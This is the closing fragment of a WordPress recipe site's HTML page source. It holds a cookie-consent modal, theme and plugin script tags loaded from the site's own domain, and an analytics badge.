			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="module"  src="https://www.lamoraromagnola.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_servings = {"precision":"2","decimal_character":"."};
var wpurp_print = {"ajaxurl":"https:\/\/www.lamoraromagnola.it\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"590eaf1bb6","custom_print_css":"","wpIncludesUrl":"https:\/\/www.lamoraromagnola.it\/wp-includes\/","coreUrl":"https:\/\/www.lamoraromagnola.it\/wp-content\/plugins\/wp-ultimate-recipe","premiumUrl":"","title":"La Mora Romagnola","permalinks":"\/%year%\/%monthnum%\/%postname%.html"};
var wpurp_responsive_data = {"breakpoint":"500"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/plugins/wp-ultimate-recipe/assets/wpurp-public.js?ver=3.13.0" id="wpurp_script_minified-js"></script>
<script type="text/javascript" id="spicy-recipe-js-extra">
/* <![CDATA[ */
var spicy_recipe_data = {"rtl":"","loop":"1","auto":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/themes/spicy-recipe/js/custom.js?ver=1.0.3" id="spicy-recipe-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/themes/cookery-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/themes/cookery-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/themes/cookery-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/themes/cookery-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="cookery-lite-js-extra">
/* <![CDATA[ */
var cookery_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https:\/\/www.lamoraromagnola.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/themes/cookery-lite/js/custom.min.js?ver=1.0.3" id="cookery-lite-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/themes/cookery-lite/js/modal-accessibility.min.js?ver=1.0.3" id="cookery-lite-modal-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763102436" id="akismet-frontend-js"></script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.lamoraromagnola.it/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
</body>
</html>
